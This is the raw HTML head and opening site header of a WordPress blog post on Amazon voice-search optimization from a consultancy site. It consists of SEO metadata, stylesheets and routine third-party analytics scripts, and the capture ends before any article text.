

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exclusivainc.com/voice-search-optimization-amazon-strategy/
body_size: 29504
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v20.11) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Voice search optimization Amazon strategy - Exclusiva Inc</title>
	<meta name="description" content="Discover how to optimize customer reviews on Amazon to maximize sales and boost your rankings with this comprehensive guide." />
	<link rel="canonical" href="https://exclusivainc.com/voice-search-optimization-amazon-strategy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Voice search optimization Amazon strategy" />
	<meta property="og:description" content="Discover how to optimize customer reviews on Amazon to maximize sales and boost your rankings with this comprehensive guide." />
	<meta property="og:url" content="https://exclusivainc.com/voice-search-optimization-amazon-strategy/" />
	<meta property="og:site_name" content="Exclusiva Inc" />
	<meta property="article:published_time" content="2023-11-03T11:49:43+00:00" />
	<meta property="og:image" content="https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="M. Jamil" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="M. Jamil" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/#article","isPartOf":{"@id":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/"},"author":{"name":"M. Jamil","@id":"https://exclusivainc.com/#/schema/person/2eee1317956882fb9837e555ef556bf3"},"headline":"Voice search optimization Amazon strategy","datePublished":"2023-11-03T11:49:43+00:00","dateModified":"2023-11-03T11:49:43+00:00","mainEntityOfPage":{"@id":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/"},"wordCount":1163,"commentCount":0,"publisher":{"@id":"https://exclusivainc.com/#organization"},"image":{"@id":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/#primaryimage"},"thumbnailUrl":"https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png","articleSection":["Private label brands"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://exclusivainc.com/voice-search-optimization-amazon-strategy/#respond"]}]},{"@type":"WebPage","@id":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/","url":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/","name":"Voice search optimization Amazon strategy - Exclusiva Inc","isPartOf":{"@id":"https://exclusivainc.com/#website"},"primaryImageOfPage":{"@id":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/#primaryimage"},"image":{"@id":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/#primaryimage"},"thumbnailUrl":"https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png","datePublished":"2023-11-03T11:49:43+00:00","dateModified":"2023-11-03T11:49:43+00:00","description":"Discover how to optimize customer reviews on Amazon to maximize sales and boost your rankings with this comprehensive guide.","breadcrumb":{"@id":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exclusivainc.com/voice-search-optimization-amazon-strategy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/#primaryimage","url":"https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png","contentUrl":"https://exclusivainc.com/wp-content/uploads/2023/10/career-promotion-1.png","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://exclusivainc.com/voice-search-optimization-amazon-strategy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exclusivainc.com/"},{"@type":"ListItem","position":2,"name":"Voice search optimization Amazon strategy"}]},{"@type":"WebSite","@id":"https://exclusivainc.com/#website","url":"https://exclusivainc.com/","name":"Exclusiva Inc","description":"Amazon Consultant","publisher":{"@id":"https://exclusivainc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exclusivainc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://exclusivainc.com/#organization","name":"Exclusiva Inc","url":"https://exclusivainc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exclusivainc.com/#/schema/logo/image/","url":"https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png","contentUrl":"https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png","width":500,"height":405,"caption":"Exclusiva Inc"},"image":{"@id":"https://exclusivainc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://exclusivainc.com/#/schema/person/2eee1317956882fb9837e555ef556bf3","name":"M. Jamil","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exclusivainc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e43034eff3d507d8aa161068744cdbb35bf9f903864788658d774367a25b7ee7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e43034eff3d507d8aa161068744cdbb35bf9f903864788658d774367a25b7ee7?s=96&d=mm&r=g","caption":"M. Jamil"},"sameAs":["https://exclusivainc.com"],"url":"https://exclusivainc.com/author/iluv2test/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Exclusiva Inc &raquo; Feed" href="https://exclusivainc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exclusiva Inc &raquo; Comments Feed" href="https://exclusivainc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exclusiva Inc &raquo; Voice search optimization Amazon strategy Comments Feed" href="https://exclusivainc.com/voice-search-optimization-amazon-strategy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exclusivainc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexclusivainc.com%2Fvoice-search-optimization-amazon-strategy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exclusivainc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexclusivainc.com%2Fvoice-search-optimization-amazon-strategy%2F&#038;format=xml" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exclusivainc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://exclusivainc.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-style-1-css' href='https://exclusivainc.com/wp-content/plugins/review-slider/assets/css/slick-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-style-2-css' href='https://exclusivainc.com/wp-content/plugins/review-slider/assets/css/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-style-3-css' href='https://exclusivainc.com/wp-content/plugins/review-slider/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-style-4-css' href='https://exclusivainc.com/wp-content/plugins/review-slider/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://exclusivainc.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://exclusivainc.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://exclusivainc.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exclusivainc.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/post-7.css?ver=1731439890' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://exclusivainc.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://exclusivainc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/global.css?ver=1731439894' media='all' />
<link rel='stylesheet' id='elementor-post-323-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/post-323.css?ver=1731439891' media='all' />
<link rel='stylesheet' id='elementor-post-851-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/post-851.css?ver=1731439891' media='all' />
<link rel='stylesheet' id='elementor-post-1211-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/post-1211.css?ver=1731439891' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-icon-menu-mk-css' href='https://exclusivainc.com/wp-content/uploads/elementor/custom-icons/icon-menu-mk/css/icon-menu-mk.css?ver=1.0.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://exclusivainc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.0" id="wpautoterms_base-js"></script>
<link rel="https://api.w.org/" href="https://exclusivainc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exclusivainc.com/wp-json/wp/v2/posts/2417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exclusivainc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://exclusivainc.com/?p=2417' />
<script async="async" defer="defer" src="https://static.mobilemonkey.com/js/mm_c8c60158-c377-408d-9d83-feb2fb02f0b2-04766675.js"></script>
<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',}</script><script id='nitro-telemetry'>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/AsxNrvOeFGXTCuEVaaNfSgaaCCIokfWi",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"AsxNrvOeFGXTCuEVaaNfSgaaCCIokfWi",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-cropped-Exclusiva_Inc_Logo-blue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-cropped-Exclusiva_Inc_Logo-blue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-cropped-Exclusiva_Inc_Logo-blue-180x180.png" />
<meta name="msapplication-TileImage" content="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-cropped-Exclusiva_Inc_Logo-blue-270x270.png" />
		<style id="wp-custom-css">
			.pricing-cols{
	transition: all 0.3s ease-in-out;
}
.pricing-cols:hover{
	transform: scale(0.9);
}
.mk-tabs .elementor-tab-title {
    border: 2px solid #4255A5 !important;
    border-radius: 20px;
    width: 200px;
    margin: 0px 10px;
    text-align: center;
}
.mk-tabs .elementor-tab-title:hover {
	background-color:#4255A5;
	color:white;
}
.mkform .elementor-field-group.elementor-column.elementor-field-type-submit.elementor-col-100.e-form__buttons {
    justify-content: center;
}
.mkform button.elementor-button.elementor-size-sm {
    flex-basis: 40% !important;
}

.mkform input[type=text],.mkform input[type=tel],.mkform input[type=email],.mkform textarea{
	padding:20px 30px;
}
.mk-tabs .elementor-tab-title.elementor-active {
    background-color: #4255A5;
    color: white !important;
}
.marketing-servcs-mk:after {
    content: "";
    position: absolute;
    left: 60px;
    transform: translateX(-50%);
    top: 30px;
    width: 55px;
    height: 55px;
    background-color: #008df852;
    border-radius: 50%;
    z-index: -1;
}

#campaign-slider .circle-slider-item .slider-item-image img {
    height: 700px;
    border-radius: 24px;
}


@media screen and (max-width: 767px){
	.mk-tabs .elementor-tab-title {
    width: 100%;
    margin: 10px 0px;
    text-align: center;
}
	.marketing-servcs-mk:after {
    left: 135px !important;
}
}		</style>
		<link rel='stylesheet' id='elementor-post-922-css' href='https://exclusivainc.com/wp-content/uploads/elementor/css/post-922.css?ver=1731439892' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2417 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-elementor-child e-lazyload elementor-default elementor-kit-7 elementor-page-1211">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="323" class="elementor elementor-323 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2304b36 home-header myheader elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2304b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d4a0f0b" data-id="d4a0f0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71d22e7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="71d22e7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://exclusivainc.com">
							<img width="500" height="405" src="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png" class="attachment-full size-full wp-image-1354" alt="" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue.png 500w, https://exclusivainc.com/wp-content/uploads/2023/03/cropped-Exclusiva_Inc_Logo-blue-300x243.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-466b5e0 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="466b5e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://exclusivainc.com">
							<img width="500" height="500" src="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview.png" class="attachment-full size-full wp-image-333" alt="" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview.png 500w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview-300x300.png 300w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72a18f4 header-right" data-id="72a18f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0eac10 elementor-nav-menu__align-center pmain-menu elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b0eac10" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
